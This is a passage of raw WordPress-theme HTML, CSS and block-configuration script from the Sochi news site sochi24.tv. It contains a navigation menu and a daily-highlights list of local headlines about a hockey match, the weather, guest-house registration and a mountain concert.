.tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-9686","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6008";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1202";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/" rel="bookmark" title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»">24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В субботу, 24 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/" rel="bookmark" class="td-image-wrap " title="Погода в Сочи 24 и 25 января: ждать ли ухудшений"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dozhd-plishkin-tg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/" rel="bookmark" title="Погода в Сочи 24 и 25 января: ждать ли ухудшений">Погода в Сочи 24 и 25 января: ждать ли ухудшений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи похолодало: солнечные дни сменились пасмурными, а местные...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span 